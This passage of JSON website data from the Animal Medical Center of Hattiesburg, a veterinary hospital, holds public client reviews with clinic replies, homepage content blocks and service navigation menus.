over labs and medicines with me plus they give you an estimate of charges prior to treatment, which were within $300 of the final price.  Since it is an animal hospital and knowing they can be expensive, I was impressed their estimate was as close to the actual price considering they couldn’t guarantee additional treatments or medications would be required.","title":null,"reviewer":{"firstName":"Mindy","lastName":"Davis","nickName":"Mindy Davis","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416321546/194a8b04ef8c42989ac5aa618735cba6.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":503287621},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 07, 2025","response":"We're pleased to hear about the excellent care your girl received at our Animal Medical Center. Thank you for sharing your experience with us, Mindy!","responseDate":"Nov 10, 2025 09:15 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5129035855416321546","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762787742000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":503287621,"rdate":1762556645000},{"reviewId":"5128966325416314658","rating":5,"comments":"Always so nice and very helpful!","title":null,"reviewer":{"firstName":"William","lastName":"Hodgson","nickName":"William Hodgson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416314658/3510c1baba39496882609fde64963e89.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":503288333},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 07, 2025","response":"We are happy to hear that you found our team nice and helpful! Thank you immensely for your positive feedback, William!","responseDate":"Nov 10, 2025 09:16 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5128966325416314658","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762787792000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":503288333,"rdate":1762552507000},{"reviewId":"5128941964416312248","rating":4,"comments":"I love that they have patience with my dog. He has anxiety and gets nervous when he has to visit so sometimes he isn't the nicest in those moments. They take good care of our boy.","title":null,"reviewer":{"firstName":"Teedy","lastName":"Teekay","nickName":"Teedy Teekay","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416312248/0ae98f858eb249538dcd3327895485fd.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center/@31.324641,-89.3437397,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x2fddbd7e68eb1ed!8m2!3d31.324641!4d-89.341551","sourceType":"Google","reviewDate":"Nov 07, 2025","response":"We're thrilled to hear about the patience and care provided to your dog. Thank you for sharing your experience with us!","responseDate":"Nov 10, 2025 09:16 AM","featured":0,"businessId":"152913925047611","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5128941964416312248","businessName":"543 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762787813000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762551181000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"72vfos27hfj14zrv"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinarian","metaDescription":"Animal Medical Center of Hattiesburg has proudly been serving pets and pet owners in Hattiesburg, Mississippi with superior veterinary care since 1977.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6aJg6Ti9wHXZ1HYV7cYpaN"},"name":"PROMO BANNER - Animal Medical Center of Hattiesburg 0543 - Homepage ","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"72vfos27hfj14zrv"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"mutedBlue","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Animal Medical Center of Hattiesburg ","subheadline":"CARING FOR PETS FOR OVER 40 YEARS","textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Animal Medical Center of Hattiesburg, we pride ourselves on offering quality care in a compassionate manner. Since 1975, we have been serving the pets of Hattiesburg and the surrounding Mississippi areas. Whether your pet needs a vaccination or critical emergency care, we are the animal hospital you can depend on to provide quality care from our experienced veterinarians and highly-skilled staff 24-hours a day, seven days a week.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5CJmlbm770r4YjZcTQatSZ"},"name":"5 CARD BLADE - Animal Medical Center of Hattiesburg 0543","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4TiozEtROCm6H5o4j2wwcs"},"cardName":"Shop Now","targetUrl":"https://animalmedicalcenterhattiesburgamc.ourvet.com/pet/?utm_campaign=online-store-qr\u0026utm_medium=qr-code\u0026utm_source=7044","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2RTq7gd2ZvSQWp9OaBlD2Y"},"name":"[5C] IMAGE CONTAINER - MASTER - Pharmacy-Shop","title":null,"altText":"puppy in cardboard box","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA - MASTER - Pharmacy-Shop","url":"https://images.ctfassets.net/rt5zmd3ipxai/3jeu3Oxj1Qnr1RgraaCThr/c2b934c1418f9943f9c065065e65c0c4/Custom5Cards-Pharmacy.png","size":56350,"width":198,"height":291,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7apXYnUwxjvZqH5yIZYnK7"},"cardName":"VHMA Member ","targetUrl":"/services/veterinary-hospital-managers-association-vhma","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2rJybtekqPq8hD0Xs5B8yJ"},"name":"IMAGE CONTAINER - MASTER - VHMA Member ","title":null,"altText":"VHMA","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - VHMA Member ","url":"https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png","size":119353,"width":199,"height":285,"contentType":"image/png"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Animal Medical Center of Hattiesburg 0543 ","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3408.248333981731!2d-89.3437815848542!3d31.324514181434676!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x889cde94ad7b7f15%3A0x2fddbd7e68eb1ed!2sAnimal%20Medical%20Center%20Of%20Hattiesburg!5e0!3m2!1sen!2sus!4v1587686954664!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":"Clinic Hours","mainHoursLabel":"Emergency Care Hours","cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"61GLTbzonMoynPuXUwL0yL"},"name":"IMAGE CONTAINER - SNAZZY MAP - Animal Medical Center of Hattiesburg 0543 - OutdoorV2","title":null,"altText":"Animal Medical Center of Hattiesburg Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - SNAZZY MAP - Animal Medical Center of Hattiesburg 0543 - OutdoorV2","url":"https://images.ctfassets.net/rt5zmd3ipxai/68vSn0cF4iLj250exL5mz5/f8ededff20b83f99b01f1ad9c8021889/0543-AnimalMedicalCenterHattisburg-snazzymap-OutdoorV2.png","size":807335,"width":2873,"height":1418,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["0543"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3JMhSXG99NccUsdh97PphN"},"name":"60/40 PANEL - Animal Medical Center of Hattiesburg 0543 - Homepage","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"72vfos27hfj14zrv"}}]}},"variation":"Variation-A","headline":"Experts In Compassionate Care","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"With a team of 10 veterinarians, Animal Medical Center has the staff and facilities to provide everything from routine exams to intricate surgeries. Whether your pet needs a vaccination or critical emergency care, we are the animal hospital you can depend on to provide quality care from experienced veterinarians and highly-skilled staff 24-hours a day, seven days a week.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We offer almost any service you could think of. A simple check up, routine dental work or vaccinations are commonplace for our doctors. Do you need a more advanced surgery or x-ray? No problem! Our wonderful staff has all the tools and training to get the job done.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We invite you to learn more about our services and to check out more of our ","nodeType":"text"},{"data":{"uri":"https://vimeo.com/animalmedicalcenter"},"content":[{"data":{},"marks":[],"value":"helpful videos","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":". ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":{"__typename":"Video","sys":{"__typename":"Sys","id":"1oE4HHKbty3ytJpWcKTl0Y"},"url":"Gjkrx2biQmA","name":"Video - AMC of Hattiesburg 0543 -  10 Seconds of Surgery","title":"Animal Medical Center of Hattiesburg","thumbnail":{"__typename":"Image","sys":{"__typename":"Sys","id":"5FPSSNfXrH64z4NFKlOZqg"},"name":"Video Thumbnail - AMC of Hattiesburg 0543 -  Intro Video Clinic","title":null,"altText":"Clinic video ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Video Thumbnail Image - AMC of Hattiesburg 0543 -  Intro Video Clinic","url":"https://images.ctfassets.net/rt5zmd3ipxai/3unYrW9sdUK9t0YN2LUAgo/a860a69c93b3b16af96e79baf6c2e8e5/image.png","size":1300225,"width":1281,"height":725,"contentType":"image/png"},"mobileImage":null}},"anchorLink":null,"bladeBackgroundImage":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Dark","overrideBackground":null},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"5bc8TbMC097igePj2N8RTc"},"name":"REVIEW BLADE - Animal Medical Center of Hattiesburg 0543 ","fontColor":null,"sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At Animal Medical Center of Hattiesburg, we value feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have served since 1975. ","marks":[],"data":{}}]}]}},"birdeyeApiBusinessId":"152913925047611","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/animal-medical-center-152913925047611/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"29pmdXfb19C0TqLY1kaMnM"}},"readMoreReviewsCta":{"__typename":"Link","label":"See More Reviews","url":"https://birdeye.com/animal-medical-center-152913925047611","behavior":"Open in a new page","dataAnalyticsValue":null,"urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1ijiYPcEVE7kw7yqlXZ0wN"}},"overrideBackground":null,"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"3itFbqPOBVOgFHLDh7lKmI"},"reviewerName":"David G.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We were very impressed with how well we were taken care of the staff is very attentive, even when we called after 8pm to check on Tilly. Dr. Mayfield is great. We highly recommend them.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2umpRItQKshHJu7lfIZCfP"},"reviewerName":"Sydney S.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Honestly, I can not sing the praises of this vet clinic enough. From the very beginning, I was treated with so much respect and care... If you want a team of highly skilled, extremely caring and knowledgeable professionals, I think you will find them here!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"4liZJUVBACoR6lUap4EUZw"},"reviewerName":"Anna M.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"How the staff are so friendly and understanding of our fur babies. I can't thank them enough for what they did to help me. I love them all.\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"25XcfAIcUFSaEYdORW1SXD"},"name":"[ARCHIVE] RICH TEXT BLOB - AMC of Hattiesburg/Petal - Affiliation","topPadding":"None","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Animal Medical Center and Petal Animal Clinic work in tandem to provide the highest level of care for your pet while servicing the needs of our communities in Hattiesburg and Petal, Mississippi.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"You can view the forms in PDF format by downloading the free ","nodeType":"text"},{"data":{"uri":"https://get.adobe.com/reader/"},"content":[{"data":{},"marks":[],"value":"Adobe Acrobat reader","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"HZF4k1JbAhWubj5s46YW8"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Book","Map","Call"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2aT8V3huMAqGXHAO7Yw0FB"},"label":"Download Our App","url":"/about-us#download-the-animal-medical-center-app","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2jW03fNR6bvb7Igv1yLZr0"},"label":"Referral Services","url":"/referral-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine ","url":"https://animalmedicalcenterhattiesburgamc.ourvet.com/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6U4ohL1oQOh52pmFdGJTWH"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"39JpuLExw85JJqVc9P0A0w"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Animal Medical Center of Hattiesburg - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5pZw50CAfWruk9cGx0VC0z"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center of Hattiesburg - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"158VcrvraS5FK59VgH62vh"},"label":"Client Reviews \u0026 Testimonials","url":"/client-reviews-and-testimonials","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"44kBElxNAL7066ueoagK5r"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"fEJhZwhsQSOAJnKrg5sg4"},"label":"Accreditations \u0026 Certifications","url":"/services#accreditations-certifications","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7vEm2UlZYxQU34c8e0Et3M"},"label":"Payment Options","url":"/about-us#payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3HsmIcaTckZ5MFctx7KGTg"},"label":"Our Blood Donor Heroes","url":"/blood-donor-heroes","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5DahPe9r5ZfPbNMII1586"},"label":"Pets Best Health Insurance","url":"https://www.petsbest.com/lp/animal-er","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"1tflRICqKpxPatZxqGJSRV"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Animal Medical Center of Hattiesburg - Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3FxICdZ7VuM8skyb25y42s"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center of Hattiesburg - Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3h1utOjVWEChc8yVgHnp8x"},"label":"Preventative Care","url":"/services/#preventative-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1dYlnbCpCGvobYjqg34NY5"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5zYXUwA1G1GoSXHbFjQAmT"},"label":"Cardiology","url":"/services/cardiology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"DN6irT7DIjNx4Zl2gWq0V"},"label":"Dentistry","url":"/services/dentistry","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5FqnJwxsOqH0E6YpbP0UPC"},"label":"Dermatology","url":"/services/dermatology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1EwP8dUWcHoCzALaLX3Z5z"},"label":"Endocrinology","url":"/services/endocrinology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"61YKrWtbcy0c7ZFt3P5dM"},"label":"Gastroenterology ","url":"/services/gastroenterology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"4uSx9srdf0WyUxWkGeyHBi"},"label":"Neurology","url":"/services/neurology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5JomqsbZC8YP4XeKlXFFpg"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center of Hattiesburg - Services II","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5SzZim2DSChoykiEssuTte"},"label":"Oncology","url":"/services/oncology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7uEFy5VgZxiRDc4RjJXF65"},"label":"Ophthalmology","url":"/services/ophthalmology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7wEMsCTYUB6KKidmMqw9Hp"},"label":"Urology","url":"/services/urology","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"12EqqAljHvCXD3RRisnJcm"},"label":"Intensive Care Unit","url":"/services/intensive-care-unit","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6hmDXaqhAR83kk6TNC4UMw"},"label":"Reproduction Services","url":"/services#reproduction-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2H1At8UtWeYYmVWgsBeoE8"},"label":"Hospitality Services","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"73eGFjQDqdcVktnZCTGuAK"},"keyCategoryName":"Surgery","name":"KEY CATEGORY MENU - Animal Medical Center of Hattiesburg - Surgery","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2GQihpP0eWfEr8CpwgDfbB"},"name":"KEY CATEGORY MENU GROUP - Animal Medical Center of Hattiesburg - Surgery","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6n4696iu5r2eUPVz2mcSNC"},"label":"Critical Care - 24/7 Nursing Care","url":"/services/critical-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"9wZDwWolI6Qpc4qisApZY"},"label":"Laparoscopic Surgery","url":"/services/laparoscopic-surgery","behavior":"Open in the same 